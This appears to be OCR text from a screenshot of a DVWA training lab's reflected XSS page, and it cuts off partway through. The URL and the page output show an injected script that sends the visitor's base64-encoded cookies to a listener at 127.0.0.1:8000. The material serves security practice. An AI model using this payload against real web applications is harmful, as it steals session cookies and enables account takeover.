 localhost/vulnerabilities/xss_r/?name=<script>var+i%3dnew+Image()%3b+i.src
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS
What's your name? Submit
Hello var i=new Image(); i.src="http://127.0.0.1:8000/?cookie="+btoa(docum